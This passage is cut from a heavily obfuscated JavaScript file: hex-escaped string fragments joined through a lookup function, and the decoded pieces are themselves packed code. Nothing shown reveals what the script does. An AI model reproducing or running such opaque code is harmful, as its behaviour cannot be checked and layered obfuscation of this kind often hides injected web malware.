30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x39\x34\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x64')+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x30')+_0x38fcd3('\x30\x78\x63\x64\x31')+_0x38fcd3('\x30\x78\x34\x35\x65')+_0x38fcd3('\x30\x78\x38\x37\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x66\x62\x30')+_0x38fcd3('\x30\x78\x64\x35\x33')+'\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x31'+_0x38fcd3('\x30\x78\x35\x34\x66')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x64\x33\x38')+'\x31\x51\x2c\x33\x36\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x64\x32\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x54\x3d\x32\x77\x5b\x64\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30'))+('\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x62\x33')+'\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+_0x38fcd3('\x30\x78\x33\x33\x37')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x35\x63\x36')+_0x38fcd3('\x30\x78\x32\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x61')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2c\x28'+_0x38fcd3('\x30\x78\x61\x32\x62')+_0x38fcd3('\x30\x78\x31\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x36\x31\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+_0x38fcd3('\x30\x78\x31\x38\x62')+_0x38fcd3('\x30\x78\x64\x30\x38')+_0x38fcd3('\x30\x78\x61\x65\x36')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+_0x38fcd3('\x30\x78\x31\x62\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x38\x33')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x37')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x37\x63\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x39\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x64'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x65\x65')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x62\x39')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x64\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x65')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x61\x63')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x39')+_0x38fcd3('\x30\x78\x34\x39\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x62\x35\x65')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x62\x32'))+(_0x38fcd3('\x30\x78\x62\x36\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x31\x63\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x61\x30\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x30\x34')+_0x38fcd3('\x30\x78\x31\x63\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x61\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x27\x2b\x64\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x62\x32')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x35\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x39\x61\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x33\x65')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x36\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x37')+_0x38fcd3('\x30\x78\x65\x61\x38')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x36\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x62\x36\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x63\x62')+_0x38fcd3('\x30\x78\x62\x66\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x66\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x32\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x63')+_0x38fcd3('\x30\x78\x66\x34\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x38\x31\x66')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x63')+_0x38fcd3('\x30\x78\x36\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x61\x36\x64')+_0x38fcd3('\x30\x78\x36\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x34')+_0x38fcd3('\x30\x78\x61\x31\x64')+'\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x66\x35\x63'))+(_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x39\x34\x34')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x31\x39\x61')+'\x3d\x64\x3b\x28\x62\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x36\x36\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x38\x35')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x66\x39\x39')+'\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x37')+_0x38fcd3('\x30\x78\x63\x62\x62')+_0x38fcd3('\x30\x78\x38\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x30\x62')+_0x38fcd3('\x30\x78\x38\x39\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x65')+_0x38fcd3('\x30\x78\x63\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x38\x61\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x39')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x65\x63')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x33\x36\x37')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x35\x39\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x33\x34')+_0x38fcd3('\x30\x78\x65\x65\x66')+_0x38fcd3('\x30\x78\x34\x64\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x64\x65')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x37\x35\x39')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x64\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x64\x64\x33')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x31')+_0x38fcd3('\x30\x78\x65\x31\x64')+_0x38fcd3('\x30\x78\x61\x64\x31')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x62')+_0x38fcd3('\x30\x78\x61\x30\x35')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x66\x35\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x61')+_0x38fcd3('\x30\x78\x35\x30\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x62'))+(_0x38fcd3('\x30\x78\x62\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x61\x35\x34')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x24\x28\x64\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x31\x66')+_0x38fcd3('\x30\x78\x65\x31\x36')+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x33')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x39\x30')+_0x38fcd3('\x30\x78\x63\x39\x66')+_0x38fcd3('\x30\x78\x63\x34\x33')+_0x38fcd3('\x30\x78\x36\x34\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x63\x37\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+_0x38fcd3('\x30\x78\x33\x63\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x63\x64')+_0x38fcd3('\x30\x78\x35\x38\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x62\x65\x31')+_0x38fcd3('\x30\x78\x36\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x35\x35\x63')+_0x38fcd3('\x30\x78\x66\x39\x34')+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x61\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x63'))+('\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x63')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d'+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x35\x66')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x36')+_0x38fcd3('\x30\x78\x37\x30\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+'\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x33\x32')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x27\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x62\x39')+_0x38fcd3('\x30\x78\x64\x36\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x63\x35\x32')+'\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x